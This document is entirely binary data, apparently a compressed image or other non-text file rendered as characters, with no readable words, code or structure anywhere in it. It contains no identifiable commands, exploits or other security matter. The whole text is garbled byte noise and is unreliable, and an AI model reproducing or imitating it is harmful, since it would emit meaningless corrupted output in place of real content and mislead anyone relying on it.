�����	40�Ux��؋�GxyeQ�P(�T�k�"��v�Ḱ@,���8�u�b ͠pj@^�]�h q +8GO�;5� LLQM� 6i�rhxt0<�u�q5�"@.� �	ǐ"�#_Բ"'�v�-�����m0m�m C��x)�R
�g�)�)y�S
�P���E�x;��qr!��u�Sp��&pGa$@�? p�d����a {p�0mЀ+� `n?�Zv03CBG%��h�,bO%4��u��	"�����<���qc�"6�b���&y��} [s]mP��  )@�������Kp���x�ed�J� 3���p6P˱�DA
ZP��0`P� `Z`��^�'�m?�+P���`�1��"�����r� ��@B���T�T��h�` �	��p�#�@gP` 9 c��y4)r�m C�e /��~� 
�9��	
�9�K  &) ~�����G��W�P#G��b;�!sEh`�L�@��!���׀  9ِ	��`V@V�-�=�
?�VD?3S@!�� 2a 0��U�Bb.�xPP�0���w�ypP[�~�H���X�4!�-�� ��Vյu��4�G#��~����* $I�Rk�)Dvj��0r�p!��b�Pm�r`��� �pv���;Z�i j��Di@d0i d��E��t{ű��8� �Jq�x"s�T B%��W�` � 0 G` P�s� ��nP�	�q��!k��iv'���؀|�:�.  �J�����J��r��PE6@F���|��
��r ��zFu��$s���!��ph�:�g�qh&g"�]��6�tp2��
r���� 0��U��X"�ǰ)�0 �� �P}�'�D���A+���4�4� �9��Pxǧ�) <0�g��hk�������)�7	4Xv;��^eXeS� h���0�z�%
��]���m��6U��: �p�i�'p�0 `��+�S�� ��K`M�$NJ
r��x:�iU��U�0.��W"@#�}P�` �B 0{�������`A�RC�V�IP�s3P�d)��<���;��{��z�)�q��w ��
�	#�� ���*r� �����`�ت���`��j��``���C�r�\ �%� gT��KI��� ���@��|vs{p{�-Q�"`
"�:9 C��% Z�h��0i����*�Ű�̃I�W#)��;<0T|�W\�.���	
Z�w��4�0	𻃋7!� <a0`&��;�'p�� x��ga��u��:���b`����Y	{vZ��N��0@1v�+r ����[�7+�5p� ������~�КTH ���9�" DB(����r3@�~���k�����l���A+vqsDq��4�dڬw�U6iIE�l�0pz���Ǣ�x�� g� �`
	\-�����|��� ���a �!@�Ei��_�K��
i�TʧX�b�UR.ۀ5�'е�g:��Vd \� [�H ��Qgm�5���P0 ק.��S�
S��@==��U��� ��5���p���q�vs�D�P�:	WP�p������
� f-���� �lb �K�ϫ �b`3�f'��pV�.:9�X �B�&�ɬ�d ;��o���} s�	�@qw%y4H��$� ���ni�AW�I�V��I�����R�@}۸���� 5P�s�����-M�U{�q8S$%�& ��Ξ�	��	f b�0�a� l�� �� �<��`���NP�]�&���ĢB`��v 	Y�;�TK����%�3;��3H(Mu:4�"���b-�A�p�I��|���Y�?-S *�,��3�
��� �M���{��}��`�č��p�����Q݇�C��A `p�P U�z�� u�   ��b�p���	m_���p $���Jp�T����3K坉��1�0�����TbN�1�r��'�/�׽"��(��*��~	*~	A=~��ʰƻ�9�6�7^�0��9�}�q�N � x�@�	�Y� �P��
�����g��#A ��S26 Bi�p,	��	+�Ԭ"V��ܑ��uF����h�&-� ����QzJ�R�
+n�N链�A���� ˍL���m��~Lq�P?V`��
B��
�s2a ��K��� K��.���-w���W��z%�� � �G���sd�j�]�e�:��i�@��%!�˵&U`��\��]U�觠������+����) � ��9��
��n��6��&`5: �`�ݦ����Ȕ0�$��[��\	�nd� j�
u0��09��ʑ���ipd�3��_�j/�]hw�0ݱo��b����t}0�	Ű<�q�G~���<b��__骐
�� m?Y��}�_꡾�>��qr� A�0  �`�����
p� ��X�듿
-����- 	���p� ��_� ��0!�
��RB�%J��RCW ���Q�FUP,Q%��2#}�Qr�(*.���P�G�m{�ie�O�f��O S�\��T��M�:U���p�lؒEA��6l�Qc���i͒����8v���%�O��"+��J��<x &A�U+汸��:-"��W�AǊ[hapd��F���)('�KD,q%�D�*"6��PE��۫[7�H�ak���h��J͕�q\`�I�d%�@�2-E
Gg�j
��T�ݻ���Q��)H�A����׎���vX��q�p%)*9L
J�y�Q�P���cl1��B�(��:*�0��Ј#2*PD<0�9R	e�D�(�20rh��\d�5Uhi8�"�(F�"ʨ��*zi% A!���d�(��*��%��Ε��˨\��-�Z��A�!����ۀ��R��쀡ĐB�w��@5tXE�CT㰱�,��2�(u̙"�a�Cv��1!�#��䙆Zj��bj
�~����4ZոՌ�Ȥ"e��*,A�
�h#�g����I�̎���**	��J)(� Gp�S@D��A���3N�34V�� F�x��)9T�ZEg�� ]"3P84x�0�ËI��� �;���
�(��5�2)c�B�b㔪(#�����Hl��+��H� ��bA�d���Y�p!Zk���Z���� p�PF�Py���ʀ5�;�=:k�S V$��Oz)1{�|�M���P#��+�1�7�PR+V��_*� ł� ��*~\͵�\��V�5	��P�B%[.��d#5��e}@��!�`��Pv�&��e:��N)�ŋ=���>� n�� ��S��7��:�49�Ã_~���y�^��U"��~u0��~3���� ����&2���bd�6�Vխ��f�-��l�.#�/����J���*� �mc��Xjq%P<ZP��xh�%WpcLC�2`� �mA�9 Y�3<�( 0���1T�ygkA>��>��BE(a��\�B��C,t�H]��V��
@LOr8@"g��l8��IR2$ĵ$F���$�#	�8?9C�p�@l# �z6	:\'�H��Ѩe-��B��
��v�-Lm$�Z�Ƃ�s!"G +!��� ��V��R�m	0C�Ђ�Lf{:("��H!��
ZȔv "V4ag��ȤC?*�
)������P	"���/1��_E�%������� �S�Y���}G���v�;p@�+�`��f���=�9�����a�����UC��_f@E���U�-�TVQ(��`��*��Dd�N��~@�N�fe.ɘ��W8���}Dz߯B�/f9��E1�$L���:чd� ؠA��G�E�v�{�9� �ہ#�P�z���6�Px��d"X�����{�'up��h�=4CP5�+C�!�(D�!K%���,�p��!Ē&��3hC6���>Қ/Rd�%-�XF.�җ�@�Qrfr�ڐ!i����*K�hV_W��)TQ*���B�h� "�p D��j�|���&��R��
`�M2�@Xx��t�FT�m�  ���"���^q�|�U1��^�0�`�!��`�u����ך�LF�$kZ$����+AMdr��H0��N�tH���u�2�@�)�*�R��[�Eu�L.p�	�0�[5�p8(�����C ��Pj��ġV��E!�Cу�Cq�Y�{Ձ@��.Xa@@���Oh���ő�ZR� 5W(\�\B?_I�5��H�D$� �p�	��	$g8���7g-
�Qv^j
йAh����B$4���A�tR�X�� �អ�@,`�J�A0D����Ä! A� ��O�a aP��05䫽�iot� / V�!Ԁ9�D1g��]��%�;Y��#�Ԧ8�i_�}t�Ȭ
�Ԁ���D'��U`]�;.MZ�Oq�T�v�䠝OW�#���=�
����#d�r��,�F�D&��1�#�:a� ���J�C\B���A����0�X;���r@��d$R*��`R$�}��^I�N�9�c���PW�a<�;hD��S	�Zr�g;p@N�)��愻��ǃ�	���`� �\ 0@e|�	�ӂ�j�E%��a�_<aF�"z�Ln�P��XH ��'3  +��T���m��	q8����4��\4����_����0$ J��fР�

rg�K��n� VQ�`�y��j�a����ࣀ���i��_�x�< �`D�Ӷ�@^�����������Cq�"� � @$9XI_qI	2����[�Ñ�I�>�@�P���� ��Eh�Ȁ�K>���i��٣��
z���4��p؀�� y��-�e` 5�3 �HB��f��-��C��<h�1[�X9��5\�5g@/O���c3(+JX���Q@S� X =0�R���+J7X���#�A�������2-�X#���*@�aq�
pA�
�yH��i�?R
?P��n8e����vj��[��	(-������2��0x?��BY�q�²������?�����5��@C7��8ȀЂ��w{�H��@7$�C\�z�D�w󬗰�Є��B@�G|��3@�D��*X{����Q,�	����,`������E�0?����`�2��� ��Cp����x�Rj�E����c�T���JȇT�S8���7|C,@�`K�IP�� ��ۑ���P�+�ĜVQǏ(��:������G�'<��:@�>X-�i�영%���I���]8�c��q'��;Z�� �Ȃ!vJ�&��&W�˓�� @8M2c(�Lx�e�c�Lˬ�U��:���9, ���4�7h��� h� ��q4����Z0P��	���Y��@���������|�|;4@�A;�:�t0
H�<����h���l����w:���� �\$S��0?`H9� ��|�W{���,�W��������w��˫\x�U =��5�<p�< �F�4��ܸ3p�����J� �,�y	�De�M�AGT80�8 ��7@�QM�3B��椃t�d�.a
H�)�q�n8�=�h�M���hЊP�r��Zn b�������.]��^�� ��Lx�AhSA�56��6ev��Wx��̻�=,�F�  � K�	��Y�M��6�G!	ˁ7qtG#ѳ� :��a	Itчɀ���ۯ��3 ���H[� [����4�p��	 G��]@�c`����D�R�@��8��2؂�4f � �Q��E�� I�����R:e�;MY�+ 4Ȩh�k0�_� /����5���/L��CP�O���Gܘ3��!#A7L�T�xc���b��Y�zT�����3�>���Q��B�#h�d�o��Z؆��G�e��tp���xmH.e OrY����'�4�,Ȃ�$�<h�&P��54X��Hv��kP�ЀlЂl��l��8Ѓ����=%�Ϭ��, MP��#ȁq;r�q�������A�i�A����,�9����'����#��6x���)�d��̈Z0�t���P
0On� 81�]�l(����-�A;�'� Z���	���H�&H�EP�/ ��m�p�V�Vh�8X�8��e�f`���ނ�L\H[!`�� 88�D��Z@U���Q��+���"E<�����xDL��A\�7��UC t��RE�M΍E���hH	��h��@����d��P�8 �;� !��y��; Ura�EbB�m�R <�-��8�-(�&���Ղ���5S/0�
�l`-�"�fh���z��wX���<�U�4_��` 2��d������;Z0�������FDɪ�*���#�%q�F�`8�?�i��ð|ܯ,�X:�,��Z��h@�82Y��m(
:�{�M@؃�X!8HG�R��;��?����40 &�2HyȀC��u�
��'�Zʓ6�S���eX�\�0Hf'v65�.�0Sx�h`2�H�DȀDX ��XM(p�)�q�t���ۆ����ڳ�_�:���� P�� >�i�c ���G$�oH:ȣ��&����[��F��:�r���d��=� Z���;e8�&���;_U{�;`�F� �]�� ��� �eT��\f�|�~�dNfc���,���#��k~�DX`ȂI��I�l��n��I����p���Z�5BGR��	�ik�0^'XAR����a8-W�g���f4gQ�H�>�N�p ��r��d0�9BR����� >>�;X�TP9 R(�ဍk 8-X���e'�5��R�O�jjZ�mZ@�d��Dٗg���_8G�l΀Ȁ@��ne�*��� 		�[@�kG���tl�����*\��DP�?��-�)WƷ+�>8h,i4���<�$�(I$� 4`�> *D㶈3 Q�؃ѵ���=���Eh������E`�; H�hsm��EO@�R���~�\p�\��F	�}�LS`X�����fUs!�� `���- ���	��[��Y�)W,��5�M@	;; >�#�t@�+؃VN�,� ؃h�䛅V͎���g0�����Vކ�W�$�_p4H�Uilf�D�GЇ�q�*m���T`�����!8��S����`��Rp�6��;��d�>���Z��`O@��i; �.r`�8�C��<�0� ��B��'��zĘ����i��)���,a9�\A(�G�N@� ������؃H�5G�$E�@0WW>�Awe48t�V�H�-H;�R�fl�ў��m�G��P��̓T�h�xu'��Wc� ����R��0�+K�"ʗy ��p�ف"�����$G��(�E8��*��&��S�"!�ڔ��[#B �S��w�� s�r� @�tǁa({a� $�S����(8�N6O��=(87W?����O�=؃,��`�D��B�KhЇ&����0��Ip�&�b P���� 0��s?�Cg��"�9Hй|Q���a�Ck�|;p����xpOk�u�X�X�
�U�n��k�'gz���x���G��ax���ٷq�����W�a��N d����Z�N��4xw2 ���_��?yW�� -X�@� �F�Lppd�y�,Zd���<r)���A�X����1�L9���$Hu
AjѲ�	� 1X�j��;�ePd�	�N[�a��
hh��u���T"$�T��Z�����j*���RB������S���];���/*86d��L�a0c
��3H��T��@���2F�`�Ğ	{j�a ���RO �� Mv�Z���D!&F9�R A� [@E,�jt�p��В%u�U�+Z �f0`C��	R;�3�aE"Vrf��G�
+�`�p��UU��"���*�rVVVa�->��CZqQX�H���xᵗ}�� $��F� L42x��H �<�b�WD�C��(�d(xV�m�a�j�qB5�0A#�$�G*��M���/M�a�@80�M��#��pR(a�RKu�!MCX��8r)=���p�vp0�?�0�!���SNl�GW�t�!�`U�U�e����Ǆ��0Bq�Ո��'#�U≅�( ���XdS��� �h�3��d���´@Z 5԰�N�0�#֌"�(��B.A��A�/�lPg�P C,gƞlb!Juq��ou1Y�� �X016���^���K"�0�)����VP��X`�`C$"ԡ���\a�U؂�Y"XxՃZ������6R�č�Q�&v�a�@4�x���P#�)�@�-	�ǉ��I�}��qF���� ��0�,�E]�?��@��0w���.P�A�K*a�W	.j�!
u���ML20�	�ZM�\`B|v(�y��� d�+h�g,qB0@��2K�]!H֨�C� �q��� �1���GO$r�7#�Q�_Pat�����`�D�SL]� �@�H��`�y����K�O�`�  `ۖ����IY"����F	�Ѝ�L��G�� �8�N���,�#�-�4E����'��	+ ���"�؁��`�)V� �t�S"��R�E+lY����< �u~p�-{�#�4S�lC�H� x �M�2:1��6�y�8F��Ȇ�6�bF� ���`
p��'	x� ��	2�O8A"���x�9!I@M /f�dN4����!t�O�;$���	��-�8���'�a�3��3�%B8��&D	}�F8E��#� �,`N$F�Y�Ƞe�V#`	�C1��,L��H�4�/�DÄ;� ;�>C �V�h�v�jl �X ����` T(��{�� ����`sA*-� +� Q֥�j+��{l�� �N!���W3E�p���B���/T���� x�^�p��^�G�N���(&�\B�E�������p�I���3��#.`F$`<4��c����V8�BPLm���B�Q��ʕ^#-EAP�^\�W4���`0� �!���d]B����8D`��	~���
!'0@-t�Ԙh,W�&�4Q@ ���"�|`
������E��/�1�0��E���F
(CwR�
��#�
Z"��Q�Ox�d0�&@
	�_�����o�hQ�]�ci�3Ҁ�|@������W������Т��6�Z��`�(Ĕ�a�#uCB1��p�>�h�	h��8��m�cxn����Rpi.s5�^��Cv����]M0���xɺ9[�"�YB:ґc������8s"E֗O���_1HA
2�o Y8�@C5���b
@4�R�Z��f� �CP?
`9�#�J,�D`��T|�q�..�@6�h`��
"�8a �W�'ll�B[�4q*ek��T�b'�`�`/X�bv���S0��0�� $4M�MA:�Q:��Ȉ���̬f��O8��X?K�M�fğ+h��`��0]lAg��6��[tA�^�4�+x-Eft9$wR�A��x0���S��(�*���� Z���` �� A��-@�x>X���).7-U�#*p�������$��Lx��iS���^(�A�Ix����Q��I"*���( �G�,��b�~ �C9�y�`������34Y�@F3�Q"�b0@��K�B,����~5��$��a�Q��r;�X(��O�@<Ԝ�8@�x��>L� �
���g3=��Xn\ !�a���ճ{�$<"	ԯ~�Q 6#�XE��Zիf:��} dx
3W�� z�CJj3Ȁ����M�����/�x�	�C]��B	l ,���9 Pe�@&��aAl���WY�X4��������+e�A��T���D �E����	�-��L�L@�YHA��1T�\�8��\�p]`��U�&X�Z_�Pb��.`��������)h�%����HA����aߙ.8�$@�a`�&Ѐ` �6l@�< F ����m�~� ���h@����D��K�� ��]T���>��0 Q������t�{5s���I��@����P[65E.@�nmB�a@�%�$
X_4Va>�5jadN�8�|!@���C�W���!ߩ#�������|� ��
D���B�A70�X���YX@�BaXF��}` �������!p�< �
x	E����A0 <\A'�\1h�jߩ0������<]�Y�h�B�i�t�f��@��M3n3Va3n'��d���}����m2lt��ā��)<��R� h���,hBl�\���f`TZ^>b�m \����H¢x��"G*��P�!���՜�N8��& �Y'� ��,��s-].*[����؅#4���. �i@$<A<�mrT6�nv�` 
���Q'o��i��x��:�!c�]X�!��I����� ��6� � � `��iT&`RF�#��)Ra|L4XA#P�x�(�"E�'.�F6�01�
�^�i�"` �$"r�E/*�3D��%�i��@4|��d�S��k.��Cȁ�fL&�<��fp%'�Bp�_��\@$<��)���!W���1���B�}�u�X�A� �3h�6h��y�8�Ax�'d�F��^R�@��H�� Y��¢�@c�gnp�E���͇�Ɂ"�A$�ZL�t���f��HQt5Y�1W'��1 �1t¢��5��"x�"�`��>aG�AHB*H�%�������(8�	�
� I�ׅ�� �����}9
�Psf�nЁi��(%���Yf\��@��	� ����	H��ez&� ��2�T '�i�T$Ac�Z	���"d���d��������9���+ t��kf2�1� D@�4�#�@h��8�}jICp�C4�%4��^�"��@x L&9�&��(`���X	}��B���)�=���I)�F���C5�A$�Y�
�A����aXFa�$j�(��pF@(�}��(��(Rd�6�(܅��pL\�N8�hB'tBM���v��ܫ�FYۚ��^�	��]T�-|�}@�S���6�B�-C4�>p��F�%�* ����"��IҖ*J��}V2|��>@� ��=��+(!�9�!�Q��($Z�� ��BM�feV����f��Oad�H��Hĸ��}��DBȁ����nC;@|�8�Ad�Z���@2���C p�ԥ�^�^Č���>�F�f��o4�.h������A*\��
�� ���ݝ�e˲�s0訝�9�,�!R/�l5�ƒvA� ��1""�HN�؁��A�(��
�BtIc&b>�	��"�D#�!��S0���f� 8k��0��� ����U@A(����6�J����fLB`�az����߲i�.�6A�|*<�F@#hI�8D#�
�(9C��a�q�Fp�~�u���\� ��Ѐ����:| #f� ��\E�����(|��@L-'��a����F�f@�-��9��YD \a�=�&Xc�%�v�@I��A�B	��$X ����E�d�x1����j��:s�F�>A��"@l� @<�)���. ��rn���. H0G��|� ���VC3|���\T  f�nFdFA���FU�.��d��v��"���!��Iz@�̑dH��a�F��\ F?�&\@^9�\��1�0�8��DR`��VBxI��n��M�t��o*����,��	,����_~�1p���=����%\�.� �,�����h(�A�YXE9�?O� ` ۄF
���0�5�}v�ߦZMs�| M�H�D@�j@\�Q�*���beFS�G[#P� 0�VP�R��<�*A|q3��C3�N�QSs�k�u��?�1�@X�l8�#��眣
�)o����A/�B��a�B
���D2Pqi^F�X����j��5�m'/����nܧ�@��Mm�O9�P�H�h_�D��gq6cו��欍�T7��kM��CM���:�",�D@5����B�7�:�D��a���6�~*�b@��O��T��5G|u���)w͂0�E���x(��h�u��F��7j����v�m������0a���
�M{��+�w}/6dG�\�*��{I3��B������B��>��vS�Ц� �.��l�,�)��%�v�R����@D�B��!��|�"9�	xi^�奍 ��tu�1�$@3��5'����R�p+�GH9}��q�+dO|Ϸ�6oZߗ�h�~�|y�톁�v�B�yG8�m�1�ZB�� @ }S�Iˆ��X�K���P����\�B5���C3�zCz�� Lҙ�gf٬�����h 
� 83�q�&�񲺡��"���Ϭ��e��Y�e�Lbe~9I_ ��3b�w$C�))�4)��(�oB��o�ID�O�T	!�� ������œ�+��� � ( A����(� ]PE(��T�Y(��6��a�	tC#H�B�5@����t�N� 0�w$�B(t�), �h��P�`��``�Ei��I5R���3:c�����8��"�z	�m*��(�OQ�}D����= 1̶��# �A'������:�BdN
��tAV}o� 1��	�@���-� p��� 4�������v��̚���h ����Y"��+��dX�Է�Qa�3���>�n����b���7�����~ Ă6�A`Ĉ�d��ň�C\� �-��f,��0a �)M /|^�� �'T#<� y��8?)@�91� ?<��	aeHRK��QԤ��&r�4�a�*ԫP��ac��
zl�X�O�pX��.��n߲}���Z(B�0���.�1�$	�$L0� �qc�&�p��D_�M(7ae�ѓ'x�D)B�SD.���(6�� ���f>��҂�񴒇��z����:?.����E�,N(]�|��&ֲ6�
�*W�Z�x��#���2�`#�������.�������P� D�8pL�	-4A:�LC�8k�<D�I-�F�h�!�(bĖ��a�,�(� H(����0\�f4�8��	� <	�#>��M��c�8��@(IG�,H  �`C��~�j���B�
��@�
����`->�O�L��K.+�.N�2l�� ��@�`��C�8�ʄ�:\ĎD���d�HȌ�ad6FL��!F�X(7�z��G�@b� 9A�4��A2�D���:�Q�p�-7�� @�( �l��~�+r��s�B�4���"����"-� *��W_"��_���w�?=�Fmx��$԰S3��R7�L��*CM�'4 g �H��Z%��Z�HVb�Mʄ`�շ � �4@�m�ƱL0c��#���ɏj��a�fS3@��I�*6�Bw=9�6��Vޱ.8�'> �	~� �.- ��.�� E9	��?lXA�&llSJ-t�1�:ŬRK`uD<4� �
�X�J@��f�͔�dH �ܒn�Y�u���XJ ��z��,y�!�4�P�>��[���-�$%�����]�G�Tl!� 0��=5��8p����}���` ���-P<�htA㋄&4��ilq���2�.Q��4+��.����V�x�DRg����7�S�䂞��u `��~�;߉����1�`(2h���)�d�'�	GjDyҥ�Klc��L��
�A�@P4"� E#�;x�v +2�/��o��'U�?�p��>*�>����i�<�1����*0��4b  I��4�,h������� �Y�� p��Y�a$a A��A��*��	gю4��dH�	v�,�ۢZ@�9dM=R�
�1I�g�`�GaE8�Nd��B�'`1���"IQ-&� �D]��N�3�� ��g���q���(�GV\(2 �@hD�Fx�X�
� �hȊ6� #dP5��d ���P� ��&i6�4L�� ڳ�4�� gH�z��$�g��f�0��Cx�5����bki2�֬��+NPB�C�"*�ha�h�"6���-nQu�p���� _��觾�`B��cL���q`���ɸ	�BO�@���%ҵ	?�nb
5@R�M�FH2� )�dI0U�vR�� t��Y$ҦV�x��+��*	0 /ԯGvR0݀�HOUF!��G]&��&xE_�is�AU����b��9������Y'���8�:n}^tĄ ��elBxl�ۈ�-"��k��>�6���.�E�C�&��Z�b��M@*�
>�B� �A��خIAh헖�H��X.����DHlZ��z�69�q��3���8a�����M-2���O9�"s�?� ��?	�x��zr`����#������'p�"q�H�N�!�IHD�\� �p�`�@�ͻݑ>�`/\�!V��դ���`Z� >`�0TC �8�(�G��A=Cj�/�T�{b���vq�=vD6�~���y��9�8ٍo���;��<����i��̊<z���`��W�Ƒe��~9Q+|@D!�DD!�/x�
?;�G�pUTc^p� ^�4+8: �����ዞ���i
 6�k`k�UL�Ed�,+`@*��lD ��7IqUT7b�����d����K��:��Q��p���|���u����hnGd�!t�[d}�I����~D.� �dH��e�/�t'@�%|,?���AbJ��9ke�k�Ѝ4�� �8⺦G���6M�R�X���8�a�?��"�ũ:���n#�0�r�l�����F�� Kv��Z��2r���p),À8@Ș
�����zּ��W�C�j�N`Q�	S E�f��h=� �:d�Zz '0������\�r;T�.6�j ,�a�|���8����6�F� @9���ʉ�,�-~��_�8V�c��9�][θN��bc��1�!���, ���4�e�FH�����R�.�djxg�,���f�Πxg��$)���V0��Vp���0��@l�È�g*�]�f��n�4���@�K�VM�4� lo����/a�L��Ƌq ��C�6EC8�b�+4D�@t�V6hV��Ed�f��� �C"@�Ҁ�`�da��yd�Π���D������
 �@���Q��!{�@���\��\` =aV@|"� ��j���(�^��z�~` �Oa���������P@�ԇbȐ��3�q�1:CR���#�5&BV("6�dr�#�.1�@�"��b�X0)R��`,RK�� '+�@"�[��:���(��jЈ�El�"�`��*@n��0@O�@5@�㴈0�Xa����&$��!/A��
!����p��J22�*2��8��.�C� J�&Z�6\FuV�u�$�@0��/��. ^�
2�  Ҝ� daY,j)�q)"��'��:��H�).�M� ��F�=�f!��b(3��i0�bq��h/�I�l`���O�� &$��a֨/䊮��q0��>�2<�B:�� �¬��0ub�d�5�A7Dg)@*� �A@,2R�
� @!T��$ʢ��)�p���@ōP1��z��*v���XA!�R)C`0B�!gL����i/7�;7�	�b
�ǫ���1h��1��B�*6e](�32f�� Fh�Z��"��@��H �� ,!O#oȀ6A�ơ8�v|g����f,qB�� 5< +����X4{jP����!C� A��f<Wn�8�;���*N�8 ���0�La�G��H1�g��-�P�B�?upr�󞀔l�Ơd�evf��t�AJ��RC  �  �@ ��hfal��gϚ�#xsY�b� P'э�",_�C�`E	�+^4M�m�n�#o�&r"W.��˜�� վS���� ��J%0�q�0�X�� ���bq��l �!!��U�����Bfnk �`� \�����@��gN��1+]ȢV�C�O�$AƲ-�M�FQ%*�Gń
��l��>B!p�O.u"������R�A�����$!���UYd3�k%�i%2!Gr,��̦ <�$L��PfrE�@11��`�@�U�����qd�hM�Q���r�A�h��/�`"`��\�Q9]̆Rڃ�V.�� R��N��62%�V%WN#�j��kҳa�#Cr1C1���0����P������:3Ā�R�hCu�Z�$z�KB���^>@(�:$K��dr+j��mr�n �`�|�ݮm0� ^+`k2�b*e*� ��HV�@)��O�	Z���iX}��UW΋�Sw@o��p|��J���pB*v%�j_t˖�1�p[Z�5ʾ���P� !N�0�f���:�2B�'ɬ౺����fW+@�눓g�V8�� ��!#�	�c]�3��➲'�nn�7A��	d4��5��t�*N#��&��C��x�w�$g2d�qX��Z�	�T�Y�@�	�  �5d@7\�!�. �`0�7��� JA`����}+J��Ե����O��:bPr�<`lul�Rb��,��!��q@�r�0ٚwy-��$'`����
?x1;E&��R8D�"#c��� �F�!&"{� { LLoe� �1 >� �Xb$&�-M��n�(*~Y�%GC����r���UO
�B��>I��d��6��;N �@&T�I��b���a 3Ha�x%e����4%K9eS�c����`��gt>��bXԀYF��i�O1Z!BAq��O���x����-�Q���/��p�b�1�	��4 �g]22VRlh�{��S���6ϋ�h��=�25E��.���<�� %>2�"C(E3 Ǯ���ZN.@tIg%{���cبqA��Zϝ����bp��[��!k1j���a�ח��D# �!`�F�٪��J�*Z��De�y�L`��K�&�2�x��,r��md?D��d1��S�+�
3)fJ���H�
*�F�Y6[�7N 10�F�⩝ ���~���@yfl��N�%o|��#� rG��X��Ҥ��*c�m�D}/� ��{�Oc*E2= {%���v�.��ƻ(a�S�s�J=��U��&D" H�2ȑ@6��YjCF R�w�[O� ~�/�U�������7���h{݈�s�QG1�F@rZ�������F>X�j�C�mDT����X��-�@�B��	l`�oғ�y��`��`��`��2t����1>��l�c���۳���d@f��aN<R� 4@s0`;>�g�]˒$�S0���:o��R�!W ���צ"����2�,"d��
��	2��!|��R�M���ыb�ϥLl��_����x
�!������ �;+�A��'��`�qJ�p!�;��9�I�
�����$���cs�����$$�r�Q�-𼒫�Q`�K�*!b�Z���!���!�V 1�@8�s.���� �@a��T2�V���2������_د�q� �@�a��� �a߉<-ݖ�� <�6
�|����� R�=�SC��	�Q�z�ٻ2�p�BA)����!�}�5j�����*��t q7�_L,�2B��2�`�`� �}�l�D� 	`�`����_Y�T0`��
�3a�d
'�  J������ ,���y�R؟Y��iV6H6h6�`b��p�#$Q��g' kYDǦ����P Y]O�Ԕ/���%��Y��h��b!6��@|���:B�2�L�� ���� �	��믠
|��	�Zq��X)`ͻ��`��ԏ� ��������>�<^"���P��0u|rp�!u�X;�ˇV�p�F�	 1"� C��(�Å'����'�=0$����+�bE��y�������r<x��DN�
+.���c@�RD�\��Ā�mH�F������UE���(,�;w$bդB"T h[��\G�|;r��78w�s N�&&��1��f�bd#\p�2匘f	,X ��d�*8��$�ƒ(?��Q ��!�F�$ �!���p*xx��s�	��?�jd&)vh��	��r`(����.� Rj@ �9��0��@V�X�n��'�Ra�6��a��@&Td��[q�e�u�M���#��aX&�0�0A�`A	� �f�آ#� � g�8B hdC�9��pqġ�
$���oV�@$m��&Q��F���)+h�
-g�z$B�"2�2��`�:q�w��1�D] d�1ć� �6Sm��|ۜ�U�H$cC�q	&�\r`�mQQ �F� ��R�_w�6���6�-�  +��ggX,T4��w��A�x�zAy� 
-F�%��A|�D'�A�0`�Gh���9��)/���;�qnP�T���a�@0EIh!�T{Z�o�XiR���7�`�"DH*)��F
0�f��gpG8B
�.��k��P��zf|5,��DA�QA�����?|��oD*��1�@yqd�Iy{L���x�Z�0�6UgN��N@���B�aQ�������5�k|S!�	V�n�In�0SM�8�0x���l1)d����ߑ�	����h��k{��T��r�/�����0�� Pv0��;��8;[�=m�"q`�BÀPu4_ ����P�/^:2)6�f���4r�(��(t
��0�#�ܭ�U~�-h�d`	VP'�C#v@
X0��{�.AG��{& �_l� ЅBt��jP�4( v�B�0�k�C#�+^�WX@@����hY�nxc�\�'/�@�p@��i k'ђ4����'��Cwė�C�$W�b�pl0��� !(�#0��@�*����F�=t�c������T ����0�`�#�a�yH�b+��۲@���
HC	Kx�-dA���@V;9�i/d��z5�F>�m�Cʐ���"�r< �(�	���\�m���iq1��0Љ�����K��xT�+�!(@�0�3�|�*�xc2�f����9��l��L�ǽ�p�{XD"%hJO}��$�@2l����'���
�
�jRJS��Vx[���QA�!�C@��� �pS#���!�LCB�D���a��P�&h"��8���+xN�a�| ����0���4�tj��(� 	lH�C#�@z��&l݉[ub�E�?��
�Pl�\ D%z����04�����@��$�m[@
� d���i'@A$�ŀ
� �1=��p�b� N��"���zM�9��	���T�cM��/��\9�f+��A�h"\��@�!�|��>U�.}�"up`:ȧ#�2��Q葏}�\���#��Xo;'�P�? �}�K�7c�p�"�`������h#k���Ne�B&dᅤ-�HV@VW��8d �Q��������|�E�D�0�E���@��Ȁ2 �
�B8#

0�)���� �l5O^����c�$B�܉ �;Z*��l!�z���y�Xa�T�B���� ��bQ`j�l�3{-��+��J����)��	2�axJ2�����Ҁ����v a䐊(`��h�/���P����ؚ�&�d$s��UW�	l�d���	"u�Od��T��"���g���a&�u�8���c��`!	n�a� w�	C��wpX0ݫ'�#	!P�������0��}`���(�^�R�^�lr� ఁ�����!�Z(pϝB�aҎИ 8.ɺ=( f�a �n��j���S���w-j˳�m�2[�� �ϡmf3�i��v�s�07�� �� `�T��0��^X�bJ����@HJb�a�[6�ET������~���Us�P��	U[3�i	6��6H�  PӓU���.��6�@K���fa&�$��r� f���&�f����Gh'��_��U����g�R��hN/�s�2/���Ϻ�����,/U��s����Gt�������ꮕ�<}�?��9��x�ؚ���Y���� �<d��8�#��6ء���~�"qiwpQ��P��������y�tk{`s�Q&p����	!�	�ǁȁCGfG'�@7|�7{���Gm:�5���q>�S�D_��}	6y��H�U�o��E�B6�
dtnj� �w�\R6����X�`�o��@�~� � Qd���I� q�i���36@F`(h���{��_�'|�u�wh���u�f�%_�!Z�n�5X_�X���h��o ���!�5ue���pu�p� !�FS���]�1d�f�s)�x��%�dx Y� @6�cv&�� ��Hun����
�Wt�x��(|�u&��(�Vccl1�!�EX� _fC�1+�v���X��uExgU�����  �1ny�_�em�Td�H�6A��1p ��b�x ��my�l �`�h��w�)�Iwfn�N��=N׊�6�c��(��t8���?�������^����_嶇�Pn�����l� n�d�����9�C
E��YǑ��3��Y��[ɕ]�_	��a)�cI�ei�g��i��kɖm�o	�q)�sI�ui�w��y��{ɗ}�	��)��I��i��������ɘ�阏� �`8|v��  w0��陚Yu��� p��it��P�����隯	�� ��������	�������  ~���)��i��������.0�<0|Gp��I��9�mI �I k ����� ����y	/��/P� �\� ����i��홞�	Q �)/ @������	���
@≂k�w8��� �����vH �$  � �@�U�@-��GP{1
�Ǩ��\�?꣼���� �G������z	ʡ� Tz�� �j��1��~ �9�3��7ʦmڦE0�wH �7p���j�R�聒p���_�W�i��U��3��h�ЧИ�Q@�tJ�x����_� M��PRJ�U�����'j/0"J�y�cJ��3*��ʫnڦ���7p�=�7��70Ⱥ��z���Rz�p�10�J����1 �g6���mJ�皣ħ� Lp�������\�
